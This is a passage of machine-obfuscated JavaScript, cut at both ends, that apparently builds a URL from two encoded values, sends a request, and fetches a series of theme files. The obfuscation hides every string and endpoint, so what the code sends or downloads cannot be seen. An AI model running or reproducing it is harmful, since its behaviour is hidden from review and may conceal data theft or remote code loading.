O00O00911F_0x19aa74={_0x38f30b:0x19fa,_0x2bfe98:0x11be,_0x5f120e:0x2567,_0x59fa59:0x1ca6,_0x5b23a5:0x14fd,_0x458a85:0xee9,_0x257441:0x17ab,_0x130568:0x156c,_0x534e64:0xb91,_0x1d88bd:0x1708,_0xfdadb0:0x524,_0x965854:0xbc5,_0x3943ba:0x392,_0x3ff147:0x6a,_0x578506:0xaed,_0xd8cbab:0xc7d,_0x5b2d55:0x70e,_0x21972e:0x1f07,_0xa9cd1d:0x1499,_0x256337:0xe30,_0x41cc12:0x244,_0x4ab61d:0x749,_0xa3a9d1:0x11a9,_0x101248:0xf10,_0x344391:0x5b3,_0x658d44:0xf94,_0x49f3e9:0x2397,_0x292c75:0x1c3d,_0x415c26:0x1039,_0x19ca21:0x18b7,_0x166940:0x2086,_0x21e4be:0x8d8,_0x55668a:0xd0a,_0x4ecb2b:0x151a,_0xd77ba7:0x1746,_0x5875ba:0x1915,_0x2bda46:0x8bd,_0x476329:0x13a0,_0x2fd302:0x775,_0x5d15b3:0x1319,_0x218a39:0x974,_0x26c162:0xc60,_0x23c5d7:0x871,_0x88d7a0:0x1715,_0x2db44c:0x127f,_0x4c8c83:0xf3b,_0x9d330d:0x10cc,_0x5b8fae:0x1517,_0x36fae2:0x1164,_0x5db03a:0xa62,_0x143b85:0xf4e,_0x25a8e6:0x2353,_0x4176b1:0x16fe,_0x17c7b6:0xe55,_0x5a7e19:0x1582,_0x1792a4:0x12c1,_0x572827:0xd9e,_0x7cad3b:0x153e,_0x5d32f9:0x129,_0x2abc60:0xe63,_0x4fd1ec:0x73b,_0x5ca665:0x108f,_0xe04246:0x937,_0x2c4609:0x6e7,_0x4c2944:0x26b,_0x5abf72:0x1033,_0x3a42e1:0xd03,_0x4b8ebb:0xcbe,_0x4dc856:0x2142,_0x501ca8:0x18e5,_0x8f8a9c:0xa2e,_0xdc9251:0x991,_0x5115e8:0x23e,_0x73b45e:0x3c2,_0x546869:0x1077},O00O00911F_0x119cb5={_0xcfa383:0x24b,_0xe8dd67:0xfc,_0x327258:0x54,_0x4f921d:0x1a7},O00O00911F_0x22146a={_0x2ac48f:0x21,_0x37ceac:0x1c5,_0xcae632:0x186,_0x1fe4b0:0x109},O00O00911F_0x27ec45={_0x5c9b4a:0x5d,_0x1ddc30:0x172,_0x779577:0x11e,_0x89682d:0x15c},O00O00911F_0x2eb08b={_0x1cb6ae:0xc8,_0x9d6671:0x147,_0x38bb97:0xd1,_0x23b764:0xd9},O00O00911F_0x92964={_0x3942c0:0x148,_0x5b56ec:0x25d,_0x1706a3:0x1c7,_0x4c2bb9:0x125};function _0x457335(_0x11a333,_0x58966d,_0x2b97e5,_0x331269,_0x4f9e04){return O00O00911F_0x1fd229(_0x331269,_0x58966d-O00O00911F_0x92964._0x3942c0,_0x4f9e04- -O00O00911F_0x92964._0x5b56ec,_0x331269-O00O00911F_0x92964._0x1706a3,_0x4f9e04-O00O00911F_0x92964._0x4c2bb9);}const _0x6b23a9={'sqpDH':function(_0x1b01b4,_0x46f761){return _0x1b01b4(_0x46f761);},'hOOWO':function(_0x29c8c5,_0x51ffd7){return _0x29c8c5(_0x51ffd7);},'gPrTj':function(_0x9057d5,_0x277ebe){return _0x9057d5(_0x277ebe);},'veQlH':function(_0x3e2428,_0x7d266c,_0x331e81,_0x177cae){return _0x3e2428(_0x7d266c,_0x331e81,_0x177cae);},'qYRZC':function(_0x5b7a2f,_0x17a207,_0x45dad9){return _0x5b7a2f(_0x17a207,_0x45dad9);},'JAEER':_0x224cdc(O00O00911F_0x19aa74._0x38f30b,O00O00911F_0x19aa74._0x2bfe98,O00O00911F_0x19aa74._0x5f120e,O00O00911F_0x19aa74._0x59fa59,O00O00911F_0x19aa74._0x5b23a5)+':'};function _0x49663d(_0x4feb94,_0x316ce1,_0x562284,_0x5e9964,_0x329778){return O00O00911F_0x2a49d6(_0x562284,_0x329778- -O00O00911F_0x2eb08b._0x1cb6ae,_0x562284-O00O00911F_0x2eb08b._0x9d6671,_0x5e9964-O00O00911F_0x2eb08b._0x38bb97,_0x329778-O00O00911F_0x2eb08b._0x23b764);}function _0x59caad(_0x163a25,_0x2eb194,_0x32b45b,_0x175a23,_0x4e6b5d){return O00O00911F_0x2a49d6(_0x163a25,_0x2eb194- -O00O00911F_0x27ec45._0x5c9b4a,_0x32b45b-O00O00911F_0x27ec45._0x1ddc30,_0x175a23-O00O00911F_0x27ec45._0x779577,_0x4e6b5d-O00O00911F_0x27ec45._0x89682d);}function _0x3ade7f(_0xbe2f22,_0x4fd784,_0x311ff5,_0x37572c,_0x23517a){return O00O00911F_0x301314(_0x37572c- -O00O00911F_0x22146a._0x2ac48f,_0x4fd784-O00O00911F_0x22146a._0x37ceac,_0x311ff5-O00O00911F_0x22146a._0xcae632,_0xbe2f22,_0x23517a-O00O00911F_0x22146a._0x1fe4b0);}const _0x40a08e=_0x224cdc(O00O00911F_0x19aa74._0x458a85,O00O00911F_0x19aa74._0x257441,O00O00911F_0x19aa74._0x130568,O00O00911F_0x19aa74._0x534e64,O00O00911F_0x19aa74._0x1d88bd)+_0x224cdc(-O00O00911F_0x19aa74._0xfdadb0,O00O00911F_0x19aa74._0x965854,-O00O00911F_0x19aa74._0x3943ba,O00O00911F_0x19aa74._0x3ff147,O00O00911F_0x19aa74._0x578506)+_0x224cdc(O00O00911F_0x19aa74._0xd8cbab,O00O00911F_0x19aa74._0x5b2d55,O00O00911F_0x19aa74._0x21972e,O00O00911F_0x19aa74._0xa9cd1d,O00O00911F_0x19aa74._0x256337)+_0x49663d(-O00O00911F_0x19aa74._0x41cc12,O00O00911F_0x19aa74._0x4ab61d,O00O00911F_0x19aa74._0xa3a9d1,O00O00911F_0x19aa74._0x101248,O00O00911F_0x19aa74._0x344391)+_0x49663d(O00O00911F_0x19aa74._0x658d44,O00O00911F_0x19aa74._0x49f3e9,O00O00911F_0x19aa74._0x292c75,O00O00911F_0x19aa74._0x415c26,O00O00911F_0x19aa74._0x19ca21)+_0x457335(O00O00911F_0x19aa74._0x166940,O00O00911F_0x19aa74._0x21e4be,O00O00911F_0x19aa74._0x55668a,O00O00911F_0x19aa74._0x4ecb2b,O00O00911F_0x19aa74._0xd77ba7)+'e='+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x5875ba,O00O00911F_0x19aa74._0x2bda46,O00O00911F_0x19aa74._0x476329,O00O00911F_0x19aa74._0x2fd302,O00O00911F_0x19aa74._0x5d15b3)](encodeURIComponent,_0x21f115)+(_0x59caad(O00O00911F_0x19aa74._0x218a39,O00O00911F_0x19aa74._0x26c162,O00O00911F_0x19aa74._0x23c5d7,O00O00911F_0x19aa74._0x88d7a0,O00O00911F_0x19aa74._0x2db44c)+'e=')+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x4c8c83,O00O00911F_0x19aa74._0x9d330d,O00O00911F_0x19aa74._0x5b8fae,O00O00911F_0x19aa74._0x36fae2,O00O00911F_0x19aa74._0x5db03a)](encodeURIComponent,_0x401f05);function _0x224cdc(_0x2f8b05,_0x22b175,_0x122fd7,_0x4db7bf,_0x188e29){return O00O00911F_0x301314(_0x4db7bf-O00O00911F_0x119cb5._0xcfa383,_0x22b175-O00O00911F_0x119cb5._0xe8dd67,_0x122fd7-O00O00911F_0x119cb5._0x327258,_0x22b175,_0x188e29-O00O00911F_0x119cb5._0x4f921d);}try{const _0x117319=await _0x6b23a9[_0x457335(O00O00911F_0x19aa74._0x143b85,O00O00911F_0x19aa74._0x25a8e6,O00O00911F_0x19aa74._0x4176b1,O00O00911F_0x19aa74._0x17c7b6,O00O00911F_0x19aa74._0x5a7e19)](O00O00911F_0x23730b,_0x40a08e);await _0x6b23a9[_0x59caad(O00O00911F_0x19aa74._0x1792a4,O00O00911F_0x19aa74._0x572827,O00O00911F_0x19aa74._0x7cad3b,-O00O00911F_0x19aa74._0x5d32f9,O00O00911F_0x19aa74._0x2abc60)](O00O00911F_0x5afd1c,_0x117319,_0x21f115,_0x401f05),await _0x6b23a9[_0x3ade7f(-O00O00911F_0x19aa74._0x4fd1ec,O00O00911F_0x19aa74._0x5ca665,O00O00911F_0x19aa74._0xe04246,O00O00911F_0x19aa74._0x2c4609,O00O00911F_0x19aa74._0x4c2944)](O00O00911F_0x128314,_0x21f115,_0x401f05);}catch(_0x4090e5){console[_0x49663d(O00O00911F_0x19aa74._0x5abf72,O00O00911F_0x19aa74._0x3a42e1,O00O00911F_0x19aa74._0x4b8ebb,O00O00911F_0x19aa74._0x4dc856,O00O00911F_0x19aa74._0x501ca8)](_0x6b23a9[_0x224cdc(-O00O00911F_0x19aa74._0x8f8a9c,O00O00911F_0x19aa74._0xdc9251,-O00O00911F_0x19aa74._0x5115e8,O00O00911F_0x19aa74._0x73b45e,O00O00911F_0x19aa74._0x546869)],_0x4090e5);}}async function O00O00911F_0x56891e(){const O00O00911F_0x86d865={_0x5d3ae0:0xb13,_0x3d74ab:0x123,_0x48f087:0x15a9,_0x52d7c1:0x649,_0x17677c:0xd32,_0xf8543c:0x8,_0x3865b8:0xa25,_0x5e8f82:0x4,_0x1612af:0xb05},O00O00911F_0x85b850={_0x348a4c:0xc7,_0x427604:0x3c9,_0x33b7f2:0x1d2,_0x4bf54c:0x3a},O00O00911F_0x4d4881={_0x268854:0x395,_0x2cecb3:0x1de,_0xe54270:0xf1,_0x2492e1:0xb0};function _0x22b2c0(_0xa894a2,_0x3f6dd7,_0x3e342f,_0xa64a23,_0x274fdc){return O00O00911F_0x2a49d6(_0x274fdc,_0xa64a23- -O00O00911F_0x4d4881._0x268854,_0x3e342f-O00O00911F_0x4d4881._0x2cecb3,_0xa64a23-O00O00911F_0x4d4881._0xe54270,_0x274fdc-O00O00911F_0x4d4881._0x2492e1);}const _0x83b08d={'CetXo':function(_0x5d36ce,_0x22d49e,_0x5e45ea){return _0x5d36ce(_0x22d49e,_0x5e45ea);}};await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0x3d74ab,O00O00911F_0x86d865._0x48f087,O00O00911F_0x86d865._0x52d7c1,O00O00911F_0x86d865._0x17677c)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c);function _0x479cb1(_0x3711b3,_0x356a03,_0x3f3326,_0x5371f8,_0x41d905){return O00O00911F_0x1fd229(_0x3f3326,_0x356a03-O00O00911F_0x85b850._0x348a4c,_0x3711b3- -O00O00911F_0x85b850._0x427604,_0x5371f8-O00O00911F_0x85b850._0x33b7f2,_0x41d905-O00O00911F_0x85b850._0x4bf54c);}for(let {theme:_0x1e9de5,file:_0xd90fb1}of O00O00911F_0xdb0d9){await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0xf8543c,O00O00911F_0x86d865._0x3865b8,O00O00911F_0x86d865._0x5e8f82,O00O00911F_0x86d865._0x1612af)](O00O00911F_0x2ca8e0,_0xd90fb1,_0x1e9de5);}}async function O00O00911F_0x3bc1f0(){const O00O00911F_0x40dda8={_0x2c3dbe:0x6a,_0x453829:0x12e,_0x4ce766:0x52d,_0x3a1eea:0x1458,_0x3adb18:0x7d1,_0x8123d6:0x319,_0x49721f:0x60,_0x3a1eec:0x724,_0x2dc239:0xbca,_0x54e0aa:0x356,_0x193add:0x219f,_0x9d2e0f:0x2370,_0x4791ec:0x17ca,_0xcbb153:0x1ed9,_0x3aa5c2:0x1c25,_0x3ff5d2:0xeea,_0x4558d3:0x7cd,_0x2bfc67:0x147b,_0x573c5f:0x14db,_0x5e491c:0x8e0,_0x504943:0x1a13,_0x45cf2e:0x18c2,_0x1b10a0:0x155f,_0x21c546:0x1d09,_0x58e923:0x1d6a,_0x20e372:0x8d6,_0x59c814:0x472,_0x535202:0x13cf,_0x526462:0x412,_0x54272f:0x29,_0x47cfbc:0x8e8,_0x33fe7d:0x14fd,_0x4890c5:0x19c7,_0x5a7efa:0x1297,_0x48c226:0x7da,_0x3658f7:0x524,_0x559883:0x67d,_0x2720f7:0x86f,_0x5c60a3:0xef0,_0x6c9055:0x35b,_0x4ba35d:0x1fdb,_0x13122c:0x1dbf,_0x19cda5:0x1e19,_0x18bdbb:0x128d,_0x266c55:0x1a05,_0x373d43:0x1e9d,_0xe76923:0x1e2b,_0x4669a0:0x1917,_0x330dff:0x4db,_0x28f3ec:0x11f7,_0x14043f:0x16ea,_0x1ed720:0x1d94,_0x43a936:0x1dbb,_0x27506c:0x1d0c,_0x5a6d21:0x8b9,_0x5eb7be:0x2a4f,_0x57803f:0x19ef,_0x5ed2e5:0x1b86,_0x161d2f:0x2925,_0x3edeec:0x269e,_0x5b0984:0x1dbd,_0x20335c:0x264a,_0x2c2e86:0x22d4,_0x5d88a5:0x1f7e,_0x59cf15:0x1691,_0x235922:0x1606,_0x3d2a54:0x19dc,_0x33fae3:0x14ec,_0x140ec2:0xb91,_0x573ed3:0x22ee,_0x2c5caa:0xf6f,_0x37583c:0x50e,_0x4ec74d:0x1c32,_0x5dafdf:0xf37,_0x924136:0x75f,_0x1ee0a9:0x8e0,_0x5209af:0xc2a,_0x16dcba:0x107e,_0x49e6ae:0xb64,_0x394dc2:0x1ab8,_0x106596:0x65,_0x2d7c33:0x660,_0x52fbb3:0x142,_0x54c17f:0x359,_0x8b01d3:0x48d,_0x45d68e:0x606,_0x1314c:0x167c,_0x5b4746:0x1d20,_0x112a17:0x63f,_0x4e28a3:0x1338,_0x4418e1:0x8bf,_0xc56cd4:0xd90,_0x5287a0:0x867,_0x6726b:0x12fe,_0x592abf:0xa22,_0x36948c:0x1d5c,_0x2cbc35:0x1469,_0x1039e3:0x1157,_0x4cd9b8:0x1f86,_0x5b94f7:0x15b5,_0x36c363:0x9cf,_0x1f0602:0x1254,_0xa8f1cd:0x25b,_0x43daf5:0x2d5,_0x59e7f1:0x899,_0x5c47c1:0x15ab,_0x45268f:0x85c,_0x1f5105:0x7dd,_0x32912e:0x11db,_0x4e74af:0x8a9,_0x5298b3:0x76,_0x543594:0x6bd,_0x1d7d7:0xf84,_0x1b3b91:0xabb,_0x29bfb4:0x1d3,_0x398580:0x265,_0x262a83:0x953,_0xc3d61b:0xc3b,_0x1202a8:0xb7a,_0x36f3d9:0xb7,_0xa44a9:0x2185,_0x2bfe7a:0x18d1,_0x54d0cd:0xfcf,_0x50996b:0x2252,_0x45d19e:0x1541,_0x25669c:0x1032,_0x1c9fb8:0x688,_0x46a7d5:0x11b5,_0x42fa62:0x122b,_0x25c664:0x331,_0x53d0ea:0x12b4,_0x113936:0xf56,_0x30f910:0x19dd,_0x447fc7:0x214,_0x2fa9d0:0x619,_0x2f4ebd:0xd48,_0x5ba27f:0xa65,_0x5f34c0:0x743,_0xe3eb3c:0xdb5,_0x46aeb9:0x505,_0x1e7bdb:0x1f02,_0x53e992:0x20f1,_0x1fa8ef:0x1ce4,_0x199f88:0x242c,_0x4a2bde:0x137f,_0x224ad5:0xcf1,_0xdad177:0x5a8,_0xfef587:0xbbd,_0x57034d:0xf01,_0x6dae86:0x602,_0x325839:0x1aee,_0x2ed848:0xbe3,_0x2ac316:0x130b,_0x54e016:0x1d15,_0x3463b4:0x1424,_0x4177f9:0x1908,_0x44cba2:0x1ac9,_0x1bddb1:0x12b6,_0x360764:0x18ec,_0x4a4898:0x215a,_0x43b39f:0xa3,_0x3abbf3:0xbd6,_0x5fe9ab:0x675,_0x1bf8fd:0x2c5,_0x2fe7e3:0x1461,_0x13e801:0x866,_0x337e07:0x176c,_0x3086c2:0xea8,_0x3e6af1:0x763,_0x38cce5:0x14a6,_0x5150ad:0xf23,_0x51be15:0x1b9,_0x378e61:0x362,_0x183000:0xcef,_0x2a0ca6:0xd30,_0xecb84e:0x1cd5,_0x46b2fc:0x646,_0x42288d:0x138d,_0x10c639:0xfbe,_0x469053:0x1e10,_0x3b997b:0x1d50,_0x5f0882:0x11a3,_0x36e0c1:0x216e,_0x5398db:0x2392,_0x54d384:0x1ef9,_0x327ce7:0x37e,_0xcbd5a8:0x15f9,_0x4408d4:0xb98,_0x33ca99:0x2125,_0xa106bd:0x1265,_0x2df3da:0x9b5,_0x50bd95:0xa3e,_0x382dc4:0x301,_0x37a3e3:0x452,_0x17ed5a:0x379,_0x4e5b95:0x271d,_0x3667ab:0x231e,_0x5f16af:0x17a2,_0x327d0c:0x1aec,_0x34bdda:0x1968,_0x6acd7:0xca0,_0x19de1f:0xa15,_0x3fad21:0x1529,_0x17c26a:0x15fb,_0x21ffc4:0x15b4},O00O00911F_0x30a00a={_0x308f21:0x120e,_0x404ccd:0xbbe,_0xa0e531:0x1e15,_0x3cc3a5:0xd52,_0x529b85:0x1655,_0x210c57:0x17a7,_0x395328:0x209a,_0x550fbb:0x1cc0,_0x66414a:0x1dc5,_0x4ffc8b:0x1872},O00O00911F_0x3968df={_0x16a9e8:0x45,_0x865af8:0x9c,_0x4749c4:0x163,_0x42d0b6:0x187},O00O00911F_0xd70097={_0x3372b:0x1f4,_0x26e90a:0x1fb,_0x523239:0x37,_0x5d8956:0x1e8},O00O00911F_0x4ce1cf={_0x4001c0:0x29eb,_0x18b1fd:0x1b25,_0x2bf7ce:0x1549,_0x1f7479:0x2029,_0x50c4d7:0x2868,_0x239627:0x878,_0x1bf12b:0x4ca,_0x11ad5c:0x5c2,_0x51a309:0x1e7,_0x3ad30b:0x13c,_0x457829:0x248a,_0x21f84d:0x1b5c,_0x2f2709:0x19d8,_0x3b5d60:0x1e10,_0x1403bc:0x171f,_0x418a96:0x3e2,_0x153e6e:0x1320,_0x527e5:0x999,_0x22aefe:0x88f,_0x1a3fb3:0xfa5,_0x20830d:0x275,_0x11c99c:0x4fd,_0x4fa5b7:0xf71,_0xc3ce3c:0x5ba,_0x29a07d:0x388,_0xe7949e:0x14d9,_0x546edb:0x18cc,_0x5e7681:0x22e7,_0x31e56b:0x2221,_0xe3a4e3:0x1d56,_0x469f95:0x115f,_0x1679dc:0x1c72,_0x2f32c6:0x1222,_0x553980:0x149d,_0x3deffc:0x117f,_0x382d06:0x18e9,_0xee321b:0x1639,_0x4da966:0x27d4,_0x1120df:0x14ec,_0x233e7b:0x1f7b,_0x347ee5:0x92f,_0x5911:0x954,_0x40d0e6:0x1601,_0x300c07:0x1756,_0x837c22:0xe47,_0x75073b:0x5f7,_0x203e60:0x75b,_0x5a0eda:0xfd4,_0x33e1a7:0xec2,_0x6d67da:0x7c6,_0x1b3519:0x19d0,_0x55fade:0x1e7a,_0x1a7de5:0x1dad,_0x5c82bf:0x1948,_0xe976ee:0x2351,_0x5968dc:0x744,_0xa5f3c:0x126c,_0x47d865:0xa3f,_0x3a0854:0x108e,_0x240884:0x1f40,_0x2fe884:0x2609,_0x2a877f:0x2926,_0x2416b0:0x2b6d,_0x16df13:0x20ae,_0x1dc4a9:0x2ea8,_0x3b385c:0xd9d,_0x587c4f:0x1205,_0x5551dd:0x6cc,_0x578f3d:0xbcb,_0x1cff56:0x270,_0x353c8f:0x4cf,_0x1c1d8e:0x892,_0x2ad2ec:0xe48,_0xe28de3:0x214,_0x2ba630:0x5bd,_0x2783a2:0x1733,_0x427c31:0x195d,_0x5b6981:0xe58,_0x95aa18:0x10e4,_0xde88da:0x2593,_0x4844f5:0x2116,_0x408651:0x237b,_0x56dc3a:0x269a,_0x5005a0:0x1340,_0x17e665:0x24b1,_0x33e848:0x1dd7,_0x2e0ddb:0x2b99,_0x4ee7bc:0x16df,_0x20f797:0x1f54,_0x4d3367:0x1483,_0x4a517f:0xaf9,_0x1b904b:0x389,_0x164fbd:0xfa1,_0xbbfe78:0xe94,_0x3cd3ed:0x86f,_0x53cf39:0x345,_0x417830:0x540,_0x13308e:0x547,_0x19c4c9:0x83c,_0x5c6127:0xfad,_0x54013d:0x1f74,_0x6bb7f4:0x1df9,_0x2d5753:0x16e3,_0x84e4cd:0x8f1,_0x1acd49:0x1287,_0x1912c0:0x1003,_0x3603d2:0x733,_0x19a86b:0x39f,_0x2129a3:0xde8,_0x483cf1:0x166c,_0x5b5a7e:0x1ae9,_0x48b503:0x2030,_0x256688:0x185a,_0x288c53:0x1e63,_0x198ddd:0x314,_0x32aed6:0x8ad,_0x22d08b:0x1137,_0x3aa782:0x12ee,_0x49f2aa:0xd5e,_0x4ef304:0xf58,_0x1394f2:0x15cc,_0x3a2cfa:0x12d5,_0x1352c3:0x1e00,_0x48138:0x191,_0x26f1bd:0x13c7,_0x464113:0x299a,_0x5a301f:0x2ad3,_0x2a8541:0x1fed,_0x665891:0x1220,_0x1a7cd1:0x17bb,_0x39d95c:0x1f4c,_0x4aa8fa:0x11fd,_0x48f8a8:0xbe2,_0xf09cea:0x1203,_0x59f72d:0x2ccd,_0x12f026:0x22ca,_0x2da0bd:0x2d1d,_0x5c301b:0x1c5d,_0x5b2fd4:0x1cce,_0x20598e:0xeee,_0x43c521:0x139e,_0xed020b:0x12d1,_0x4a193b:0xfee,_0x2e5adb:0x6fe,_0x5f0efb:0x1b6f,_0xc1b819:0x895,_0x13e6f5:0x10e8},O00O00911F_0x5ef07a={_0x1e1829:0x1b5,_0x482aef:0x3b,_0x297149:0x45,_0x21eca9:0x109},O00O00911F_0x5791ce={_0x598e9a:0xe2,_0x1e46cb:0xb9,_0x561fe1:0x148,_0x37e881:0x437},O00O00911F_0x351cff={_0x26ba87:0x1de,_0x484e8c:0x1be,_0x366356:0xc2,_0x264005:0xff},O00O00911F_0x191a31={_0x375d2c:0x3b,_0x14427a:0x6ac,_0x5bc192:0x5b,_0x3a328a:0x32},O00O00911F_0x95a8e9={_0xf1f61a:0x171,_0x574b95:0x3,_0x55b8ea:0x8b,_0x1ffc83:0x88},O00O00911F_0x4e3709={_0x5b390f:0x0,_0xbab1fd:0x680,_0xf9848b:0xaf,_0x41a712:0x38};function _0x13013e(_0xbdc8e,_0x305dcc,_0x388356,_0x25be5d,_0x3bd337){return O00O00911F_0x1fd229(_0x388356,_0x305dcc-O00O00911F_0x4e3709._0x5b390f,_0x3bd337- -O00O00911F_0x4e3709._0xbab1fd,_0x25be5d-O00O00911F_0x4e3709._0xf9848b,_0x3bd337-O00O00911F_0x4e3709._0x41a712);}function _0x3cfe90(_0x43c9ac,_0x3109d0,_0x396f35,_0x4827a0,_0x563231){return O00O00911F_0x96d9cf(_0x3109d0-O00O00911F_0x95a8e9._0xf1f61a,_0x3109d0-O00O00911F_0x95a8e9._0x574b95,_0x396f35-O00O00911F_0x95a8e9._0x55b8ea,_0x4827a0-O00O00911F_0x95a8e9._0x1ffc83,_0x43c9ac);}const _0x13ec54={'ZZYoo':function(_0x2c78da,_0x23d7c0){return _0x2c78da(_0x23d7c0);},'kiZNc':function(_0x566eac,_0x5c9854){return _0x566eac+_0x5c9854;},'rZFlV':function(_0x3f13e5,_0x90d0f9){return _0x3f13e5+_0x90d0f9;},'CudeW':_0x8b37d4(-O00O00911F_0x40dda8._0x2c3dbe,-O00O00911F_0x40dda8._0x453829,O00O00911F_0x40dda8._0x4ce766,O00O00911F_0x40dda8._0x3a1eea,O00O00911F_0x40dda8._0x3adb18)+_0x51626e(O00O00911F_0x40dda8._0x8123d6,O00O00911F_0x40dda8._0x49721f,O00O00911F_0x40dda8._0x3a1eec,O00O00911F_0x40dda8._0x2dc239,-O00O00911F_0x40dda8._0x54e0aa)+_0x8b37d4(O00O00911F_0x40dda8._0x193add,O00O00911F_0x40dda8._0x9d2e0f,O00O00911F_0x40dda8._0x4791ec,O00O00911F_0x40dda8._0xcbb153,O00O00911F_0x40dda8._0x3aa5c2)+_0x8b37d4(O00O00911F_0x40dda8._0x3ff5d2,O00O00911F_0x40dda8._0x4558d3,O00O00911F_0x40dda8._0x2bfc67,O00O00911F_0x40dda8._0x573c5f,O00O00911F_0x40dda8._0x5e491c),'niBbO':_0x8b37d4(O00O00911F_0x40dda8._0x504943,O00O00911F_0x40dda8._0x45cf2e,O00O00911F_0x40dda8._0x1b10a0,O00O00911F_0x40dda8._0x21c546,O00O00911F_0x40dda8._0x58e923)+_0x51626e(O00O00911F_0x40dda8._0x20e372,-O00O00911F_0x40dda8._0x59c814,O00O00911F_0x40dda8._0x535202,-O00O00911F_0x40dda8._0x526462,O00O00911F_0x40dda8._0x54272f)+_0x3cfe90(O00O00911F_0x40dda8._0x47cfbc,O00O00911F_0x40dda8._0x33fe7d,O00O00911F_0x40dda8._0x4890c5,O00O00911F_0x40dda8._0x5a7efa,O00O00911F_0x40dda8._0x48c226)+_0x824aad(-O00O00911F_0x40dda8._0x3658f7,O00O00911F_0x40dda8._0x559883,O00O00911F_0x40dda8._0x2720f7,O00O00911F_0x40dda8._0x5c60a3,O00O00911F_0x40dda8._0x6c9055)+_0x3cfe90(O00O00911F_0x40dda8._0x4ba35d,O00O00911F_0x40dda8._0x13122c,O00O00911F_0x40dda8._0x19cda5,O00O00911F_0x40dda8._0x18bdbb,O00O00911F_0x40dda8._0x266c55)+_0x13013e(O00O00911F_0x40dda8._0x373d43,O00O00911F_0x40dda8._0xe76923,O00O00911F_0x40dda8._0x4669a0,O00O00911F_0x40dda8._0x330dff,O00O00911F_0x40dda8._0x28f3ec)+'\x20)','tbXpo':function(_0x3bc19a){return _0x3bc19a();},'bhbnf':_0x51626e(O00O00911F_0x40dda8._0x14043f,O00O00911F_0x40dda8._0x1ed720,O00O00911F_0x40dda8._0x43a936,O00O00911F_0x40dda8._0x27506c,O00O00911F_0x40dda8._0x5a6d21),'ljlui':_0x824aad(O00O00911F_0x40dda8._0x5eb7be,O00O00911F_0x40dda8._0x57803f,O00O00911F_0x40dda8._0x5ed2e5,O00O00911F_0x40dda8._0x161d2f,O00O00911F_0x40dda8._0x3edeec),'vZIxC':_0x51626e(O00O00911F_0x40dda8._0x5b0984,O00O00911F_0x40dda8._0x20335c,O00O00911F_0x40dda8._0x2c2e86,O00O00911F_0x40dda8._0x5d88a5,O00O00911F_0x40dda8._0x59cf15),'FWzSC':_0x3cfe90(O00O00911F_0x40dda8._0x235922,O00O00911F_0x40dda8._0x3d2a54,O00O00911F_0x40dda8._0x33fae3,O00O00911F_0x40dda8._0x140ec2,O00O00911F_0x40dda8._0x573ed3),'VVUlq':_0x51626e(O00O00911F_0x40dda8._0x2c5caa,O00O00911F_0x40dda8._0x37583c,O00O00911F_0x40dda8._0x4ec74d,O00O00911F_0x40dda8._0x5dafdf,O00O00911F_0x40dda8._0x924136)+_0x3cfe90(O00O00911F_0x40dda8._0x1ee0a9,O00O00911F_0x40dda8._0x5209af,O00O00911F_0x40dda8._0x16dcba,O00O00911F_0x40dda8._0x49e6ae,O00O00911F_0x40dda8._0x394dc2),'gdNlN':_0x3cfe90(O00O00911F_0x40dda8._0x106596,O00O00911F_0x40dda8._0x2d7c33,O00O00911F_0x40dda8._0x52fbb3,-O00O00911F_0x40dda8._0x54c17f,O00O00911F_0x40dda8._0x8b01d3),'VtHKp':_0x8b37d4(O00O00911F_0x40dda8._0x45d68e,O00O00911F_0x40dda8._0x1314c,O00O00911F_0x40dda8._0x5b4746,O00O00911F_0x40dda8._0x112a17,O00O00911F_0x40dda8._0x4e28a3),'fzutD':function(_0x1257af,_0x3a8ba7){return _0x1257af<_0x3a8ba7;},'EdcNX':function(_0x76f242,_0x1a5f4b,_0x15017b){return _0x76f242(_0x1a5f4b,_0x15017b);},'pKgfw':function(_0x9e43e4){return _0x9e43e4();},'qrSQt':function(_0x19307c,_0x28d548,_0x5cd691){return _0x19307c(_0x28d548,_0x5cd691);},'jsUQn':_0x824aad(O00O00911F_0x40dda8._0x4418e1,O00O00911F_0x40dda8._0xc56cd4,O00O00911F_0x40dda8._0x5287a0,O00O00911F_0x40dda8._0x6726b,O00O00911F_0x40dda8._0x592abf)+_0x824aad(O00O00911F_0x40dda8._0x36948c,O00O00911F_0x40dda8._0x2cbc35,O00O00911F_0x40dda8._0x1039e3,O00O00911F_0x40dda8._0x4cd9b8,O00O00911F_0x40dda8._0x5b94f7)+_0x51626e(O00O00911F_0x40dda8._0x36c363,O00O00911F_0x40dda8._0x1f0602,O00O00911F_0x40dda8._0xa8f1cd,O00O00911F_0x40dda8._0x43daf5,O00O00911F_0x40dda8._0x59e7f1)+_0x8b37d4(O00O00911F_0x40dda8._0x5c47c1,O00O00911F_0x40dda8._0x45268f,O00O00911F_0x40dda8._0x1f5105,O00O00911F_0x40dda8._0x32912e,O00O00911F_0x40dda8._0x4e74af)+_0x8b37d4(O00O00911F_0x40dda8._0x5298b3,-O00O00911F_0x40dda8._0x543594,O00O00911F_0x40dda8._0x1d7d7,-O00O00911F_0x40dda8._0x1b3b91,O00O00911F_0x40dda8._0x29bfb4)+_0x8b37d4(-O00O00911F_0x40dda8._0x398580,O00O00911F_0x40dda8._0x262a83,O00O00911F_0x40dda8._0xc3d61b,-O00O00911F_0x40dda8._0x1202a8,O00O00911F_0x40dda8._0x36f3d9)+_0x13013e(O00O00911F_0x40dda8._0xa44a9,O00O00911F_0x40dda8._0x2bfe7a,O00O00911F_0x40dda8._0x54d0cd,O00O00911F_0x40dda8._0x50996b,O00O00911F_0x40dda8._0x45d19e)+_0x3cfe90(O00O00911F_0x40dda8._0x25669c,O00O00911F_0x40dda8._0x1c9fb8,O00O00911F_0x40dda8._0x46a7d5,O00O00911F_0x40dda8._0x42fa62,-O00O00911F_0x40dda8._0x25c664),'cCVut':_0x3cfe90(O00O00911F_0x40dda8._0x53d0ea,O00O00911F_0x40dda8._0x113936,O00O00911F_0x40dda8._0x30f910,O00O00911F_0x40dda8._0x447fc7,O00O00911F_0x40dda8._0x2fa9d0)+_0x13013e(O00O00911F_0x40dda8._0x2f4ebd,O00O00911F_0x40dda8._0x5ba27f,-O00O00911F_0x40dda8._0x5f34c0,O00O00911F_0x40dda8._0x